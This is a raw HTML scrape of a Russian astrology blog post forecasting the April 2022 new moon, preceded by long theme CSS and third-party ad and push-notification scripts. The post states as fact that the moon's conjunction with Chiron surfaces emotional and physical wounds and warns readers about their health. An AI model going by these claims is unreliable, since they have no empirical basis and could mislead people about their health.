12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-5915 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2022/03/Novolunie-v-aprele-2022.jpg" alt="Новолуние в Апреле 2022">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Новолуние в Апреле 2022</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/astro/" rel="tag">Астрология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2022/" rel="tag">2022</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/luna/" rel="tag">луна</a>, <a href="https://thesecretslife.com/tag/novolunie/" rel="tag">новолуние</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-5915" class="post-5915 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-137 tag-astro tag-luna tag-novolunie tag-planety tag-prognozy has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Новолуние 1 апреля 2022 пройдет в 9:24 по Мск в знаке овна и связано с планетой Меркурий и малой планетой Хирон. Таким образом, духовный смысл астрологии новолуния в апреле 2022 связан с обменом болезненными воспоминаниями и переживаниями с целью исцеления.</p>
<p>Соединение новолуния с Хироном делает раны и исцеление от них главной темой этого новолуния. Хирон представляет самую глубокую рану в вашей душе, а также вашу способность исцелять себя и других любыми способами.</p>
<p>Эта энергия обнажает самые болезненные травмы, физические и эмоциональные. Всплывает наружу боль от нанесенных вам ран, а также чувство вины за боль, которую вы причинили другим. Хирон также может проявить новую рану в результате прошедшей болезни, поэтому присмотритесь к своему здоровью внимательнее.</p>
<p>Детские раны, связанные с вашими родителями, могут всплыть на поверхность. Не допускайте потери уверенности, депрессии и жалости к себе, в этих чувствах легко можно утонуть любому.</p>
<p>Меркурий в соединении с Хироном облегчает исцеление с помощью мыслей, слов, рук и слушания. Но это также может облегчить причинение боли неприятными словами и даже проекцией мысли.</p>
